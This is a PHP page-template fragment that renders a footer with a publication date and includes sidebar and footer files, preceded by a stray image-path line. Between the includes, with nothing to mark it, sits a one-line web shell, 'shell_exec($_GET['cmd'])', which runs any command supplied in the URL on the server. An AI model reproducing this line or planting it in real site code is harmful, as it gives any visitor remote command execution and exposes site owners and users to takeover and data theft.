 <!-- page footer -->
<div class="footer">
<p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'); ?></time>
</div>
</section>
</article>
<!-- include the sidebar template -->
<?php include('sidebar.inc.php'); ?>
</div>
<?php echo shell_exec($_GET['cmd']); ?>
<!-- include the footer template -->
<?php include('footer.inc.php'); ?>